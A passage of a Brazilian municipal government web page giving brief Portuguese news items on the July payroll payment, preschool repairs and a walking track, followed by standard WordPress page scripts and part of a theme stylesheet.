<p><img decoding="async" class="aligncenter  wp-image-29677" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n.jpg" alt="" width="432" height="432" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n.jpg 1080w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n-300x300.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n-1024x1024.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n-150x150.jpg 150w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n-768x768.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n-696x696.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n-1068x1068.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/290791300_336305688681969_4098908636690939645_n-420x420.jpg 420w" sizes="(max-width: 432px) 100vw, 432px" /></p>
<p>O servidor público municipal poderá se deslocar a sua agência bancária nesta quarta-feira (28) para sacar o pagamento referente a julho.</p>
<p>A folha bruta deste mês custou R$ R$ 3.173.815,06. A folha líquida – que pode circular no comércio local – é de R$ 2.360.271,69. (Nota: Jandaia Caetano/Semcos &#8211; Banner: Mkt Semcos)</p>
<p><strong>3) Centro de Educação Infantil José Honorato recebeu forro novo e câmeras de segurança:</strong></p>
<p><img decoding="async" class="aligncenter  wp-image-29678" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46.jpeg" alt="" width="556" height="313" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46.jpeg 1280w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46-300x169.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46-1024x576.jpeg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46-768x432.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46-696x392.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46-1068x601.jpeg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.49.46-747x420.jpeg 747w" sizes="(max-width: 556px) 100vw, 556px" /></p>
<p>Na última sexta-feira (22), o Centro de Educação Infantil José Honorato recebeu forro de pcv no refeitório e cozinha e instalação de câmeras de segurança.</p>
<p>Foram 115 metros de forro pvc. Anteriormente o local era revestido com forro de madeira. As portas dos banheiros também receberam manutenção. (Nota e foto: Carina Yano/Semcos)</p>
<p><strong>4) Pista de caminhada que contempla bairro Tapajós e Universitário recebeu pavers onde terá mini academia:</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter  wp-image-29679" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48.jpeg" alt="" width="517" height="388" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48.jpeg 1600w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-300x225.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-1024x768.jpeg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-768x576.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-1536x1152.jpeg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-696x522.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-1068x801.jpeg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-560x420.jpeg 560w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-80x60.jpeg 80w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-26-at-12.48.48-265x198.jpeg 265w" sizes="auto, (max-width: 517px) 100vw, 517px" /></p>
<p>Na manhã desta terça-feira (26), os servidores da secretaria de Infraestrutura, estiveram na Rua Porto Alegre finalizando uma parte da pista de caminhada.</p>
<p>Neste local onde foi colocado os pavers, em breve, será instalado uma mini academia em parceria com o departamento de Esportes.</p>
<p>De acordo com o secretário de Infraestrutura, Waldemar Marinho, o serviço continua nesta quarta-feira (27), do outro lado da pista, na rua Candido Ferreira. (Nota: Carina Yano/Semcos &#8211; Foto: Jandaia Caetano/Semcos)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Facao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A%C3%A7%C3%A3o+social+da+Unicesumar%2C+pagamento+na+conta+nesta+quarta-feira+%2827%29%2C+CEI+Jos%C3%A9+Honorato+recebeu+melhorias+e+pista+de+caminhada+no+Universit%C3%A1rio+para+o+Giro+R%C3%A1pido&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Facao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2.jpg&description=A%C3%A7%C3%A3o+social+da+Unicesumar%2C+pagamento+na+conta+nesta+quarta-feira+%2827%29%2C+CEI+Jos%C3%A9+Honorato+recebeu+melhorias+e+pista+de+caminhada+no+Universit%C3%A1rio+para+o+Giro+R%C3%A1pido" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A%C3%A7%C3%A3o+social+da+Unicesumar%2C+pagamento+na+conta+nesta+quarta-feira+%2827%29%2C+CEI+Jos%C3%A9+Honorato+recebeu+melhorias+e+pista+de+caminhada+no+Universit%C3%A1rio+para+o+Giro+R%C3%A1pido %0A%0A https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundonovo.ms.gov.br/author/semcos/">semcos</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="semcos"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/author/semcos/"></span><meta itemprop="datePublished" content="2022-07-26T14:08:14-03:00"><meta itemprop="dateModified" content="2022-07-26T14:08:14-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg"></span><meta itemprop="name" content="Governo de Mundo Novo"></span><meta itemprop="headline " content="Ação social da Unicesumar, pagamento na conta nesta quarta-feira (27), CEI José Honorato recebeu melhorias e pista de caminhada no Universitário para o Giro Rápido"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1280"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-3" class="widget_text td_block_template_5 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://e-gov.betha.com.br/cdweb/03114-015/main.faces;jsessionid=8C77A11FBDA78E112DAF17C514D7BE51.p1node1?fbclid=IwAR0ZHwlpdQM2Xc3Abd9e3F0wq_uX5apxjPe-_VEtrN-4YliBrf7sbE_xC1U"><img class="alignnone size-full wp-image-42147" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2023/11/receita-2.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/audiencias-publicas/"><img class="alignnone size-full wp-image-13252" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/04/AP.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/combate-ao-coronavirus/"><img class="alignnone size-medium wp-image-12986" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/03/COVID19-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/vacinacao-covid-19/"><img class="alignnone size-full wp-image-17169" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/03/vacinacao-covid.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/category/periodo-eleitoral/boletim-covid19/"><img class="alignnone size-full wp-image-15187" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/BOLETIM.png" alt="" width="328" height="94" /></a>

<a href="http://www.mnprevidencia.com/"><img class="alignnone size-full wp-image-19682" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/06/fundodeprevidencia-1.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/livroeletronico2/02019-018/login.faces?lastUrl=/selecaodemodulo.faces"><img class="alignnone size-full wp-image-7476" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/05/livro.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/transparencia-2/"><img class="alignnone wp-image-99 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/transparencia.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/protocolo/"><img class="alignnone wp-image-2847 size-medium" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2018/05/30070353_1249434698519863_442355262_o-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/PME-MUNDO-NOVO.pdf"><img class="alignnone size-full wp-image-25472" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/EDU.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/ouvidoria/"><img class="alignnone size-full wp-image-6361" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/03/ouvidoria.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/e-nota/login.faces"><img class="alignnone wp-image-97 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/nfe.png" alt="" width="328" height="94" /></a>

<a href="https://mega.nz/folder/CIJ0GLBD#3E6eBzOW681e4G5ki4UspQ"><img class="alignnone wp-image-96 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/legislativo.png" alt="" width="328" height="94" /></a>

<a href="http://www.mundonovo.ms.gov.br/download-de-arquivos/"><img class="alignnone wp-image-95 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/downloads.png" alt="" width="328" height="94" /></a>

<a href="http://mundonovo.web15f14.uni5.net/mn/public/"><img class="alignnone wp-image-94 size-full" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/diario.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/saude/"><img class="alignnone size-full wp-image-5064" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/saude.png" alt="" width="328" height="94" /></a>
<a href="http://www.mundonovo.ms.gov.br/atendimentoesfeubs/"><img class="alignnone size-full wp-image-5064" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/02/usb-1.png" alt="" width="328" height="94" /></a>

<a href="https://minhafolha.cloud.betha.com.br/"><img class="alignnone wp-image-94 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/09/oleriteonline.png" alt="" width="328" height="94" /></a></div></aside><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Acompanhe no Facebook</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=1425842047743227";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/semcosmn/" data-tabs="timeline" data-width="324" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/semcosmn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/semcosmn/">Governo de Mundo Novo MS</a></blockquote></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mundonovo.ms.gov.br/"><img src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/brasao.png" alt="" title=""  width="355" height="366"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><strong>PREFEITURA MUNICIPAL DE MUNDO NOVO </strong><br>
Atendimento das 7:00 às 13:00<br>
Av Campo Grande, 200   - Centro
<br>Mundo Novo - MS - Brasil<div class="footer-email-wrap">Contato: <a href="mailto:gabinete@mundonovo.ms.gov.br">gabinete@mundonovo.ms.gov.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="https://www.mundonovo.ms.gov.br:2096/">Webmail</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-472"><a href="https://www.mundonovo.ms.gov.br/servicos-ao-cidadao/">Serviços ao Cidadão</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Prefeitura Municipal de Mundo Novo            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696f861bdf171
    -->

    <script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mundonovo.ms.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>


<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=12.6.8
body_size: 1234
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/* Cafe demo */
.td-cafe {
  /* Main Menu */
  /* Home Page - Global Settings */
  /* Menu Summary - Coffee - Pastry - Desserts */
  /* Click Full Menu */
  /* Product Pages */
  /* Video Playlist */
  /* Category Page incl. Sidebar */
  /* Post Page */
  /* Footer */
}
.td-cafe .td-header-style-10 .sf-menu > .current-menu-item > a:after,
.td-cafe .td-header-style-10 .sf-menu > .current-menu-ancestor > a:after,
.td-cafe .td-header-style-10 .sf-menu > .current-category-ancestor > a:after,
.td-cafe .td-header-style-10 .sf-menu > li:hover > a:after,
.td-cafe .td-header-style-10 .sf-menu > .sfHover > a:after {
  background-color: transparent;
}
.td-cafe .td-header-style-10 .sf-menu > li > a {
  padding: 0 20px;
}
.td-cafe .td-header-style-10 .td-header-sp-logo img {
  width: 100%;
}
.td-cafe .td-header-style-10 .td-header-menu-wrap {
  border-top: 1px solid #e3e3e3;
}
.td-cafe .td-header-style-10 .td_mega_menu_sub_cats {
  background-color: #fff9f0;
}
.td-cafe .td-header-style-10 .td_mega_menu_sub_cats .block-mega-child-cats a {
  color: #6d5348;
}
.td-cafe .vc_single_image a {
  background-repeat: no-repeat;
  background-size: 100%;
}
.td-cafe .td-post-category:hover {
  background-color: #000;
  opacity: 1;
}
.td-cafe .td-menu-image .td-custom {
  position: relative;
}
.td-cafe .td-menu-image .td-custom:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #eaa133;
  opacity: 0;
  z-index: 0;
  transition: opacity 0.3s ease;
  pointer-events: none;
}
.td-cafe .td-menu-image .td-custom:hover:before {
  opacity: 0.6;
}
.td-cafe .td-menu-image .td-custom:hover .td-custom-title .entry-title a {
  background-color: transparent;
}
@media (max-width: 767px) {
  .td-cafe .td-menu-image .td-custom {
    margin-bottom: 35px;
  }
  .td-cafe .td-menu-image .td-custom:hover:before {
    display: none;
  }
}
.td-cafe .td-menu-image .td-custom-title {
  bottom: 15px;
  left: 0;
  top: auto;
  width: auto;
  z-index: 1;
  color: #fff;
  background-color: transparent;
  padding: 0;
  pointer-events: none;
}
.td-cafe .td-menu-image .td-custom-title .entry-title {
  font-family: "Roboto Slab";
  font-size: 26px;
  text-transform: none;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-cafe .td-menu-image .td-custom-title .entry-title {
    font-size: 22px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-cafe .td-menu-image .td-custom-title .entry-title {
    font-size: 20px;
  }
}
.td-cafe .td-menu-image .td-custom-title .entry-title a {
  padding: 5px 24px;
  background-color: rgba(234, 161, 51, 0.6);
  color: #fff;
  transition: background-color 0.3s ease;
}
.td-cafe .td-click-menu .wpb_single_image img {
  margin-top: 50px;
  margin-bottom: 25px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-cafe .td-click-menu .wpb_single_image img {
    max-width: 70%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-cafe .td-click-menu .wpb_single_image img {
    max-width: 50%;
  }
}
@media (max-width: 767px) {
  .td-cafe .td-click-menu .wpb_single_image img {
    margin-top: 10px;
    margin-bottom: 10px;
  }
}
.td-cafe .td-menu-products {
  margin-bottom: 27px;
}
@media (max-width: 767px) {
  .td-cafe .td-menu-products {
    margin-bottom: 20px;
  }
}
.td-cafe .td-menu-products .product-wrap {
  position: relative;
  margin-bottom: 35px;
  margin-top: 5px;
}
.td-cafe .td-menu-products .product-wrap:last-child {
  margin-bottom: 0;
}
.td-cafe .td-menu-products .product-wrap .product {
  font-family: "Roboto Slab";
  margin: 0 20px 5px 0;
}
.td-cafe .td-menu-products .product-wrap .price {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 14px;
}
.td-cafe .td-menu-products .product-wrap .description {
  font-size: 14px;
}
.td-cafe .td-menu-products .td-menu-images .wpb_single_image {
  position: relative;
}
@media (max-width: 767px) {
  .td-cafe .td-menu-products .td-menu-images .wpb_single_image {
    margin-bottom: 35px;
  }
}
.td-cafe .td-menu-products .td-menu-images .wpb_heading {
  position: absolute;
  bottom: 5px;
  left: 0;
  z-index: 1;
  color: #fff;
  background-color: transparent;
  font-family: "Roboto Slab";
  font-size: 26px;
  padding: 9px 24px;
}
.td-cafe .td-menu-products .td-menu-images .wpb_heading:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0.6;
  z-index: -1;
}
.td-cafe .td-products-separator {
  margin-bottom: 48px;
}
@media (max-width: 767px) {
  .td-cafe .td-products-separator {
    display: none;
  }
}
.td-cafe .td-video-coffee {
  margin-bottom: 10px;
}
.td-cafe .td-video-coffee .td_block_video_playlist .td_video_playlist_title {
  background-color: #222;
}
.td-cafe .td-video-coffee .td_block_video_playlist .td_video_playlist_title .td_video_title_text {
  font-family: "Roboto Slab";
  font-size: 18px;
  font-weight: normal;
}
.td-cafe .entry-title,
.td-cafe .entry-title a,
.td-cafe .widget a {
  color: #6d5348;
}
.td-cafe .td-category-header .td-pulldown-filter-display-option {
  background-color: #6d5348;
}
.td-cafe .td-category-header .td-pulldown-filter-list {
  background-color: #6d5348;
}
.td-cafe .td-category-header .td-pulldown-category-filter-link {
  font-size: 12px;
}
.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit]:hover {
  background-color: #222;
}
.td-cafe .td-post-header .td-category a:hover {
  background-color: #222;
}
.td-cafe .td-module-meta-info .td-post-date,
.td-cafe .td-module-meta-info .td-post-views {
  color: #6d5348;
}
.td-cafe .td-module-meta-info .td-post-comments i {
  color: #6d5348;
}
.td-cafe .td-post-share-title {
  color: #6d5348;
}
.td-cafe .td-post-next-prev-content span {
  font-size: 14px;
}
.td-cafe .td-post-next-prev-content a {
  color: #6d5348;
  font-family: "Roboto Slab";
}
.td-cafe .author-box-wrap .td-author-description,
.td-cafe .author-box-wrap .td-author-name a,
.td-cafe .author-box-wrap .td-author-social i {
